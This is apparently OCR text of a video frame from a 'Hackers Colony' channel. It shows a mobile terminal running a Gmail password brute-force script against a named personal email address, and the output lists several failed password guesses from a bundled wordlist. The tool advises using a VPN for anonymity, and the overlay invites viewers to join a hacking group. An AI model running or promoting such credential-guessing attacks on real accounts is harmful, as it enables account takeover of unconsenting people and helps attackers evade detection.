 Hackers Colony
Interested in
learning Ethical
Hacking
Do Join our
group link
given in the
description
of the video
[+] Ensure the wordlist is in the same d
irectory as this script.
[+] Use VPN for better anonymity.
Enter target Gmail ID: azhar798601@gmail
.com
Choose a wordlist:
1. Your Wordlist
2. HCO Wordlist
Enter your choice (1 or 2): 2
Using HCO wordlist: 'hcowordlist.txt'
[-] Bad Password: its@raj
[-] Bad Password: 1234567890000000
[-] Bad Password: mayank
ESC | / HOME ↑ END PGUP ⌦
↹ CTRL ALT ← ↓ → PGDN ⌫
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
LIVE
support us
SUBSCRIBED